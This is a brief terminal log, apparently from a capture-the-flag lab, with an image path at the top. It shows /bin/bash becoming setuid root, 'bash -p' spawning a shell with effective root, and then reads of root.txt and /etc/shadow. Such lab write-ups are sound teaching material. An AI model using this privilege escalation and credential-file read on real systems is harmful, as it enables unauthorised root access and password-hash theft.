 dev01@opensource:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1113504 Apr 18 15:08 /bin/bash
dev01@opensource:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1113504 Apr 18 15:08 /bin/bash
dev01@opensource:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr 18 15:08 /bin/bash
dev01@opensource:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr 18 15:08 /bin/bash
dev01@opensource:~$ /bin/bash -p
bash-4.4# id
uid=1000(dev01) gid=1000(dev01) euid=0(root) groups=1000(dev01)
bash-4.4# cd /root
bash-4.4# ls
config meta root.txt snap
bash-4.4# cat root.txt
bash-4.4# cat /etc/shadow